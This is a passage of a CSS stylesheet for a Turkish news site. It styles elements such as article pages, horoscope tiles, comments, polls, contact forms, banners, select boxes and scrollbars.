.ssyl a:hover.fa-rss{background-color:#ff9632;}
.ssyl a.fa-youtube{background-color:#bd081c;}
.ssyl a:hover.fa-youtube{background-color:#da142a;}
.ssyl a.wpp span{display:none;background-color:#11AE09;width:200px;float:left;padding:0 0 10px 0;position:absolute;left:0;top:42px;z-index:1;font-family:'Open Sans';font-weight:700;font-style:normal;text-align:center;font-size:16px;}
.ssyl a.wpp span img,.ssyl a.wpp span em{width:100%;float:left;line-height:40px;font-style:normal;}
.ssyl a.wpp span b{background-color:#fff;height:30px;line-height:30px;display:table;margin:0 auto;padding:0 10px;color:#14233a;border-radius:3px;}
.ssyl a.wpp:hover span{display:block;}

/* BREADCRUMB */
.buradasiniz{background-color:#FFF;width:100%;float:left;margin:-10px 0 15px 0;border-radius:0 0 3px 3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.buradasiniz li{float:left;height:35px;line-height:35px;margin:0 !important;font-size: 13px !important;color: #14233a !important;font-weight: 600;}
.buradasiniz li a{float:left;height:35px;line-height:35px;padding:0 10px;font-size: 13px !important;color: #14233a !important;}
.buradasiniz li a:hover{color:#d11919 !important;}
.buradasiniz li .ok{float:left;width:10px;height:35px;line-height:35px;text-align:center;}

/* HABER DETAY */
.hbr-baslik{width: 100%;float:left;margin:15px 0;color: #14233a;font-size: 41px;font-weight: 700;line-height: 44px;}
.hbr-metin{width:100%;float:left;margin:0 0 15px 0;font-size: 20px;color: #356083;line-height: 30px;font-weight: 700;}
.hbr-tarih{width: 100%;float:left;margin:0 0 15px 0;color:#5e6470;font-size:14px;font-weight: 400;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-resim{width:100%;float:left;margin-bottom:15px;}
.hbr-resim img{width:100%;height:auto;float:left;}
.hbr-resimg{width:100%;float:left;}
.hbr-resimg .gt-ic{margin-top:0;text-align:center;}
.hbr-resimg .gt-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-ssyl{width:100%;float:right;margin:0 0 15px 0;clear:both;position:relative;}
.hbr-yazi{width:100%;float:left;margin:0 0 15px 0;color:#14233a;font-size: 17px;font-weight: 400;line-height: 26px;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:100% !important;margin:0 0 15px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}
.hbr-yazi p{margin-bottom: 20px;}
.hbr-video{width:100%;float:left;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:100%;float:left;}
.hbr-ilgililer{width:100%;float:left;}
.hbr-ilgililer .hbr-galeri{width:25%;float:left;padding:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri img{width:100%;height:120px;float:left;object-fit: cover;}
.hbr-ilgililer .shbr-k{margin:0 0 15px 0;}
.SocialTools {background-color:#1d2b58;width:100%;float:left;position:relative;height:36px;margin-bottom:15px;}
.SocialTools ul {width: 100%;background: #0054a6;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.SocialTools li {height:36px;line-height:36px;position:relative;flex: 1;}
.SocialTools li a,.SocialTools li a i{width:100%;height:36px;line-height:36px;font-size:18px;color:#ffffff;text-align:center;}
.SocialTools li.facebook {background-color:#315c97;}
.SocialTools li.twitter {background-color:#39a9e0;}
.SocialTools li.google {background-color:#dd4b39;}
.SocialTools li.linkedin {background-color:#007bb6;}
.SocialTools li.print {background-color:#1d2b58;}
.SocialTools li.resizer{background-color: #0054a6}
.SocialTools li.send {background-color:#909090;}
.SocialTools li.whatsapp{background-color:#50ca5e;}
.SocialTools li.resizer a {float:left;width:50%;text-align:center;position:relative;}
.SocialTools li.resizer a:first-child {font-size:20px;}
.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }
.hbr-editor,.hbr-okunma,.hbr-kaynak{background-color:#f3eaea;float:left;width:100%;line-height:15px;padding:8px 10px;margin:0 0 15px 0;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-radius:3px;}
.hbr-etiketler{float:left;width:100%;padding:5px 10px;margin:0 0 15px 0;background-color:#FFF;border-top: 2px solid #c21717;border-bottom: 2px solid #c21717;font-weight:500;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-radius:3px;position:relative;}
.hbr-etiketler b{background-color:#c21717;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}

/* DIGER BURC */
.astrology{width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);-moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);}
.astrology li{width:25%;height:144px;float:left;position:relative;}
.astrology li:nth-child(4n+4){border-right:0;}
.astrology li:nth-child(-n+4){border-top:0;}
.astrology li a{width:100%;height:100%;position:relative;display:block;}
.astrology li a strong{position:absolute;z-index: 2;width:100%;height:100%;background:#c21717;color:#fff;font-size:20px;font-weight:400;padding:15px 0;text-align:center;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.astrology li a strong span{display:block;font-size:22px;padding:0;width:100%;line-height:37px;margin:5px auto 0;position:relative;font-weight:700;z-index:2}
.astrology li a strong span:first-child{display:inline-block;border-bottom:1px solid #fff;font-style:normal;font-size:28px;font-weight: 700;width:auto;padding:0;margin:0 5px 0;padding-bottom:3px}
.astrology li a em{position:absolute}
.astrology li a em{width:100%;height:100%;}
.astrology li a em img{width: 90%;height: 90%;top: 50%;left: 50%;-webkit-transform: translate(-50%,-50%);transform: translate(-50%,-50%);position: relative;z-index: 2;}
.astrology li a em,.astrology li a strong{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}
.astrology li a:hover strong{-webkit-transform:rotateY(0);transform:rotateY(0);}
.astrology li a em:before, .astrology li strong:before {content: "";position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;}
.astrology li a em:before, .astrology li strong:before {width: 0;height: 0;background: none;border-bottom: 110px solid transparent;border-right: 88px solid transparent;}
.astrology li.koc em,.astrology li.koc strong{background: #e4708a}
.astrology li.koc em:before,.astrology li.koc strong:before{border-bottom-color: #e36b86}
.astrology li.boga em,.astrology li.boga strong{background: #db627f}
.astrology li.boga em:before,.astrology li.boga strong:before{border-bottom-color: #da5d7b}
.astrology li.ikizler em,.astrology li.ikizler strong{background: #c74768}
.astrology li.ikizler em:before,.astrology li.ikizler strong:before{border-bottom-color: #c54163}
.astrology li.yengec em,.astrology li.yengec strong{background: #c33f61}
.astrology li.yengec em:before,.astrology li.yengec strong:before{border-bottom-color: #c1395c}
.astrology li.aslan em,.astrology li.aslan strong{background: #b94e91}
.astrology li.aslan em:before,.astrology li.aslan strong:before{border-bottom-color: #b7488d}
.astrology li.basak em,.astrology li.basak strong{background: #a44781}
.astrology li.basak em:before,.astrology li.basak strong:before{border-bottom-color: #a1417d}
.astrology li.terazi em,.astrology li.terazi strong{background: #9b3f78}
.astrology li.terazi em:before,.astrology li.terazi strong:before{border-bottom-color: #983974}
.astrology li.akrep em,.astrology li.akrep strong{background: #963271}
.astrology li.akrep em:before,.astrology li.akrep strong:before{border-bottom-color: #932b6c}
.astrology li.yay em,.astrology li.yay strong{background: #7f5392}
.astrology li.yay em:before,.astrology li.yay strong:before{border-bottom-color: #7b4d8e}
.astrology li.oglak em,.astrology li.oglak strong{background: #734b8b}
.astrology li.oglak em:before,.astrology li.oglak strong:before{border-bottom-color: #6e4587}
.astrology li.kova em,.astrology li.kova strong{background: #61437a}
.astrology li.kova em:before,.astrology li.kova strong:before{border-bottom-color: #5c3d76}
.astrology li.balik em,.astrology li.balik strong{background: #51366a}
.astrology li.balik em:before,.astrology li.balik strong:before{border-bottom-color: #4b3065}

/* BURCLAR */
.burclar.koc .gt-bslk,.burclar.koc .astrology li a strong{border-color: #e36b86;color: #e36b86}
.burclar.boga .gt-bslk,.burclar.boga .astrology li a strong{border-color: #da5d7b;color: #da5d7b}
.burclar.ikizler .gt-bslk,.burclar.ikizler .astrology li a strong{border-color: #c54163;color: #c54163}
.burclar.yengec .gt-bslk,.burclar.yengec .astrology li a strong{border-color: #c1395c;color: #c1395c}
.burclar.aslan .gt-bslk,.burclar.aslan .astrology li a strong{border-color: #b54a8c;color: #b54a8c}
.burclar.basak .gt-bslk,.burclar.basak .astrology li a strong{border-color: #9f437c;color: #9f437c}
.burclar.terazi .gt-bslk,.burclar.terazi .astrology li a strong{border-color: #963b73;color: #963b73}
.burclar.akrep .gt-bslk,.burclar.akrep .astrology li a strong{border-color: #912e6b;color: #912e6b}
.burclar.yay .gt-bslk,.burclar.yay .astrology li a strong{border-color: #7b4d8e;color: #7b4d8e}
.burclar.oglak .gt-bslk,.burclar.oglak .astrology li a strong{border-color: #6d4785;color: #6d4785}
.burclar.kova .gt-bslk,.burclar.kova .astrology li a strong{border-color: #5b3e74;color: #5b3e74}
.burclar.balik .gt-bslk,.burclar.balik .astrology li a strong{border-color: #4a3164;color: #4a3164}
.burclar .yrm{width:100%;float:left;font-size: 16px;color: #42285a;}
.burclar .astrology{width:100%;height:115px;-webkit-box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);-moz-box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);}
.burclar .astrology li{width:100%;height:115px;}
.burclar .astrology li a em{width:115px;}
.burclar .astrology li a strong{position: absolute;left: 130px;bottom: 0;text-align: left;height: auto;padding: 0;-webkit-transform: none;transform: none;background: none;}
.burclar .astrology li a strong span:first-child{font-size: 26px;}
.burclar .astrology li a strong span{line-height: initial;display: block;border: 0;width: auto;padding: 0;margin: 0;font-size: 14px;}
.burclar .astrology li strong:before{display:none;}

/* IC KATEGORI */
.ic-ktgr {background-color:#000;width:100%;float:left;margin-bottom:15px;overflow:hidden;border-radius:3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.ic-ktgr li{width:33.333%;height:40px;line-height:40px;margin-bottom: -1px;float:left;border-right:1px solid #505050;border-bottom:1px solid #505050;}
.ic-ktgr li:nth-child(3n+3){border-right:0 none}
.ic-ktgr li a{width:100%;height:40px;line-height:40px;float:left;padding:0 10px;color:#FFF;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:700;}
.ic-ktgr li a:hover{color:#d11919;}
.ic-ktgr.glr{margin-top: -15px;border-radius: 0 0 3px 3px;}
.ic-ktgr.glr li{width:20%;}
.ic-ktgr.glr li:nth-child(3n+3){border-right:1px solid #505050}
.ic-ktgr.glr li:nth-child(5n+5){border-right:0}

.sag-blok .ic-ktgr.glr li{width:33.333%;}
.sag-blok .ic-ktgr.glr li:nth-child(5n+5){border-right:1px solid #505050}
.sag-blok .ic-ktgr.glr li:nth-child(3n+3){border-right:0 none}

/* YORUM */
.yn-msj{width:620px;float: left;}
.yn-msj .gt-bslk{height: auto;line-height:17px;padding:10px;color:#14233a;font-size: 14px;}
.yn-msj .gt-bslk b{color:#c21717;}
.yn-msj .uyr{background: #fff;width:100%;float:left;line-height: 16px;font-size: 12px;padding: 10px;margin: -15px 0 15px;text-align: center;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-bottom:2px dashed #c21717;}
.yorum-tablo{width:100%;float:left;margin:0 0 15px 0;}
.yorum-tablo .g-buton{background:#d11919;width:100%;display:table;height:40px;line-height:40px;margin:0 0 15px 0;clear:both;text-transform: uppercase;color: #ffffff;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.yrm-k{background-color:#fff;width:100%;min-height:80px;float:left;padding:0 0 0 80px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yrm-k .avatar{width:60px;height:60px;float:left;position:absolute;left:10px;top:10px;}
.yrm-k .sag{width:100%;min-height:80px;float:left;border-left:1px solid #e4e4e4;font-size: 13px;}
.yrm-k .nick{width:100%;float:left;line-height:40px;font-weight:700;padding:0 10px;border-bottom:1px solid #e4e4e4;color:#d11919;}
.yrm-k .nick span{float:right;}
.yrm-k .yrm{width:100%;float:left;line-height:18px;padding:10px;word-wrap: break-word}
.yrm-k .likey{float:right;margin:0 10px 10px 0;}
.yrm-k .likey li{float:left;height:25px;line-height:25px;margin-left:5px;}
.yrm-k .likey li a{float:left;height:25px;line-height:25px;position:relative;padding:0 10px 0 40px;text-align:center;font-weight: 700;color:#fff;border-radius:3px;}
.yrm-k .likey .up a i,.yrm-k .likey .down a i{width:30px;height:25px;line-height:25px;float:left;position:absolute;left:0;top:0;}
.yrm-k .likey .up a{background-color:#81cc18;}
.yrm-k .likey .down a{background-color:#d11919;}
.yrm-k .likey .up a i{border-right:1px solid #69a712;}
.yrm-k .likey .down a i{border-right:1px solid #a71616;}

/** ANKET **/
.diger-anketler {background-color:#FFF;width:100%;float:left;}
.diger-anketler li,.diger-haberler li{background-color:#f2f2f2;width:100%;float:left;line-height:20px;border-bottom:1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0;font-weight: 600;border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-anketler li .no{background-color:#d11919;float:right;height:20px;line-height:20px;color:#fff;padding:0 10px;border-radius:3px;font-weight:700;}
.diger-anketler li.warning{background-color:#ffc2c2;border-color:#ffc2c2;color:#d11919;}
.diger-anketler li.bas{background-color:#d11919;color:#fff;}
.diger-anketler li.bas a{color:#fff;}
.diger-anketler .s-rss{float:right;margin-top: 3px;}
.diger-anketler.hava,.diger-anketler.ruya {width:100%;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width:156.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width:210.5px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}

/** SINEMA **/
.sinemalar{width:100%;float:left;min-height:216px;padding-left:135px;position:relative;}
.sinemalar .resim{width:125px;float:left;position:absolute;left:0;top:0;}
.sinemalar .resim img,.sinemalar .resim img:hover{float:left;width:125px;}
.sinemalar .bilgi{float:left;width:100%;overflow: hidden;padding: 5px;border: 1px solid #ccc;background: #e6e6e6;}
.sinemalar .bilgi li{width:100%;float:left;padding:10px 5px 10px 135px;position: relative;}
.sinemalar .bilgi li:nth-child(odd){background: #fff;}
.sinemalar .bilgi li strong{float:left;width: 130px;position:absolute;left:5px;top:10px;}
.sinemalar .bilgi li span{float: left;width:100%;}
.sinemalar .bilgi li em{font-weight: bold;font-style: normal;float: left;width: 8px;margin-left:-8px;}
.rating-box{background-color:#fec110;float: left;width:100%;height:40px;line-height:40px;position:relative;letter-spacing: -1px;overflow: hidden;padding:0 10px 0 0;margin-top:10px;text-align: center;color:#000;font-size:20px;border-radius:3px;}
.rating-box span{line-height:40px;font-weight:bold;float:left;padding: 0 2px;}
.rating-box span.imdb{border:5px solid #000;height: 40px;width: 40px;float: left;margin-right:10px;}
.rating-box .fa{height: 40px;width: 40px;font-size: 40px;position: absolute;margin: 0;left: 0;top: 0;}

/* SANS OYUNLARI */
.sansoyunlari .gt-ic{padding:0;margin:0 0 15px 0;}
.sansoyunlari .top{width:100%;height:60px;overflow:hidden;float:left;}
.sansoyunlari .logo{height:60px;float:left;}
.sansoyunlari .trh{height:60px;line-height:60px;float:right;padding-right:10px;font-weight: 700;color: #d11919;font-size:15px;}
.sansoyunlari .sonuc{background: #eff1f4;width: 100%;height: auto;display: table;float:left;padding: 25px 55px;}
.sansoyunlari .sonuc .sy{display: table-cell;vertical-align: middle;text-align: center;}
.sansoyunlari .sonuc .sy>div{background:#d11919 !important;width:40px !important;height:40px !important;line-height:40px !important;float: none !important;display:inline-block;padding:0 !important;color:#fff;border-radius:50%;font-size:18px;margin:4px !important;}
.sansoyunlari .sonuc .sy>div span{font-size:18px !important;}
.sansoyunlari .kazanan{width: 100%;padding: 20px;float:left;}
.sansoyunlari .kazanan>div{height:32px !important;}
.sansoyunlari .kazanan>div>div>div{line-height:20px !important;float: left;text-align:left !important;font-size:13px !important;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sansoyunlari .kazanan>div>div>div:first-child{width:60%;float: left;font-weight: 400 !important;}
.sansoyunlari .kazanan>div>div>div:last-child{width:40%;float: left;color:#d11919;font-weight: 700 !important;}
.twitter-share-button {width: 70px !important;}

/* PROFİL */
.profil-sol{width:323px;float:left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .gt-ic{padding:0;}
.profil-sol ul li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol ul li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol ul li:last-child{border-bottom:0 none;}
.profil-sol ul li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol ul li.active {background: #d11919;color:#fff;}
.profil-sol ul li.active a{color:#FFF;font-weight:bold;}
.profil-sag{padding-left:15px;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .selectBox-dropdown .selectBox-label,.profil-sag .selectBox-dropdown .selectBox-arrow:before{height:34px;line-height:34px;}

/* ILETISIM */
.iletisim-form{width:100%;float:left;clear:both;position:relative;}
.iletisim-form p{float:left;width:100%;padding-left:120px;margin-bottom:10px;;position:relative;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.iletisim-form p:last-child{margin-bottom:0;}
.iletisim-form p label{background:#eee;float:left;width:120px;height:35px;line-height:35px;border-right:5px solid #d11919;font-weight:700;text-indent:10px;position:absolute;left:0;top:0; -moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
.iletisim-form p label i{margin:0 10px;width:15px;height:35px;line-height:35px;float:left;text-align:center;}
.iletisim-form .inp{width:100%;height:35px;line-height:35px;margin:0;border:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.iletisim-form .textarea{width:100%;height:230px;border:0 none;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}
.iletisim-form .text{padding-left:0;}
.iletisim-form .text label{width:100%;height:40px;border-right:0 none;border-bottom:5px solid #d11919;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}
.iletisim-form .dogrulama{width: 100%;float:left;padding:0 75px;position:relative;}
.iletisim-form .dogrulama img{height:35px;float:left;position:absolute;left:0;top:0;}
.iletisim-form .dogrulama .inp{width:100%;height:35px;}
.iletisim-form .dogrulama .btn{width:75px;height:35px;float:left;position:absolute;right:0;top:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.iletisim-form .selectBox-dropdown .selectBox-label,.iletisim-form .selectBox-dropdown .selectBox-arrow:before{height:35px;line-height:35px;}
.iletisim-form.y p.gn{background: #fff;background-image: repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);width:100%;line-height:18px;padding:9px 10px;font-size:13px;font-weight:700;text-align:center;}
.iletisim-form.y .yz{width:100%;float:left;height:35px;padding:0 10px;font-weight: 700;display: flex;align-items: center;-webkit-box-align: center;}

/* FORM */
.control-group{float:left;width:100%;padding-left:120px;margin-bottom:10px;;position:relative;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.control-group:last-child{margin-bottom:0;}
.control-group label{background:#eee;float:left;width:120px;height:35px;line-height:35px;border-right:5px solid #d11919;font-weight:700;text-indent:10px;position:absolute;left:0;top:0; -moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
.control-group label i{margin:0 10px;width:15px;height:35px;line-height:35px;float:left;text-align:center;}
.control-group .inp{width:100%;height:35px;line-height:35px;margin:0;border:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.control-group .textarea{width:100%;height:130px;border:0 none;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}
.control-group .slct{width:100%;}
.control-group .slct.trh{width:20%;border-width:0 1px 0 0;}
.control-group .slct.trh:last-child{border-right:0;}
.control-group.gn{padding-left:0;}
.control-group.gn label{width:100%;height:40px;border-right:0 none;border-bottom:5px solid #d11919;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}
.control-group .dogrulama{width: 100%;float:left;padding:0 75px;position:relative;}
.control-group .dogrulama img{height:35px;float:left;position:absolute;left:0;top:0;}
.control-group .dogrulama .inp{width:100%;height:35px;}
.control-group .dogrulama .btn{width:75px;height:35px;float:left;position:absolute;right:0;top:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}

/* SAYFALAMA */
.pagination{width:100%;float:left;margin:0 0 15px 0;padding-right:15px;}
.pagination ul{background-color:#FFF;margin:0 auto;display:table;clear:both;position:relative;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.pagination li{height:35px;line-height:35px;float:left;}
.pagination li a,.pagination li.active span{height:35px;line-height:35px;float:left;padding:0 10px;border-left:1px solid #e6e6e6;font-weight:bold;}
.pagination li:first-child a,.pagination li.active:first-child span{border-left:0 none;}
.pagination li.active{background-color:#d11919;color:#FFF;}
.pagination .scizgi{width:100%;border-top:2px dotted #E4E3EF;margin:-17px 0 15px 0;display:block;clear:both;}

/* REKLAM */
.tam-blok .banner.sag,.sol-blok .banner.sag{width:323px;float: left;margin: 0 15px 15px 0;}
.banner{width:100%;float:left;padding:10px;text-align:center;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background:#fff;background-image:repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);}
.banner .tus{background:#000;float:left;height:25px;line-height:25px;padding:0 5px;position:absolute;top:20px;right:25px;font-size:12px;color:#fff;font-weight:bold;cursor:pointer;border-radius:0 3px 3px 0;}
.banner .tus .fa{background-color:#5dbbe0;float:left;width:25px;height:25px;line-height:25px;text-align:center;position:absolute;left:-25px;border-radius:3px 0 0 3px;}
.banner.mb{margin-bottom:15px;}
.banner.sag{width:100%;height:270px;}
.banner img{max-width:100%;}
.solbanner{position:absolute;text-align:right;z-index:0;width:100%;right:101%;top:69px;}
.solsabitbanner{position:relative;z-index:0;display:block;}
.solsabitbanner img{float:right;}
.sagbanner{position:absolute;text-align:right;z-index:0;width:100%;left:101%;top:69px;}
.sagsabitbanner{position:relative;z-index:0;display:block;}
.sagsabitbanner img{float:left;}

/* SelectBox */
.selectBox-dropdown{background-color:#FFF;width:100%;position:relative;line-height:1.5;padding:0 10px;text-decoration:none;text-align:left;outline:none;vertical-align:middle;cursor:pointer;}
.selectBox-dropdown.selectBox-menuShowing{-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;}
.selectBox-dropdown .selectBox-label{height:30px;line-height:30px;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;border-left: 1px solid #eee;}
.selectBox-dropdown .selectBox-arrow:before{height:30px;line-height:30px;color:#333;position:absolute;top:0;left:0;right:0;bottom:0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:12px;text-decoration:inherit;text-align:center;content:"\f078";}
.selectBox-menuShowing .selectBox-arrow:before{content:"\f077";}
/* SelectBox Dropdown Menu */
.selectBox-dropdown-menu{overflow:auto !important;position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #CCC;/* should be the same border width as .selectBox-dropdown */background:#FFF;-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);overflow:auto;-webkit-overflow-scrolling:touch;}
/* SelectBox Sirali Kontrol */
.selectBox-inline{min-width:150px;outline:none;border:solid 1px #BBB;background:#FFF;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:auto;}
.selectBox-inline:focus{border-color:#666;}
/* SelectBox Ayarlar */
.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0;}
.selectBox-options LI A{color:#8c97b2;line-height:27px;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat;cursor:pointer;border-bottom:1px solid #eee;}
.selectBox-options LI.selectBox-hover A{background-color:#EEE;}
.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent;}
.selectBox-options LI.selectBox-selected A{border:1px solid #003eff;background:#007fff;color:#fff;}
.selectBox-options .selectBox-optgroup{color:#666;background:#EEE;font-weight:bold;line-height:1.5;padding:0 .3em;white-space:nowrap;}
/* SelectBox Engelli */
.selectBox.selectBox-disabled{color:#888 !important;}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666;}
.selectBox-inline.selectBox-disabled{color:#888 !important;}
.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent !important;}

/* Scrollbar */
.scroll-wrapper{float:left;max-height:271px;overflow:hidden !important;padding:0 !important;position:relative;}
.scroll-wrapper>.scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important;}
.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0;}
.scroll-element{display:none;}
.scroll-element, .scroll-element div{box-sizing:content-box;}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible{display:block;}
.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default;}
.scroll-textarea{border:1px solid #cccccc;border-top-color:#999999;}
.scroll-textarea>.scroll-content{overflow:hidden !important;}
.scroll-textarea>.scroll-content>textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important;}
.scroll-textarea>.scroll-content>textarea::-webkit-scrollbar{height:0;width:0;}
.scrll>.scroll-element,.scrll>.scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10;}
.scrll>.scroll-element{background-color:transparent;}
.scrll>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%;}
.scrll>.scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-element .scroll-element_size{background:#cccccc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%;}
.scrll>.scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:10px;}
.scrll>.scroll-element .scroll-bar{background:#848484;margin:1px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-content.scroll-scrolly_visible{left:0; margin-left:0;}
.scrll>.scroll-content.scroll-scrollx_visible{top: -17px; margin-top: 17px;}
.scrll>.scroll-element.scroll-x .scroll-bar{height:10px; min-width:10px; top:0px;}
.scrll>.scroll-element.scroll-y .scroll-bar{left:0px; min-height:10px; width:6px;}
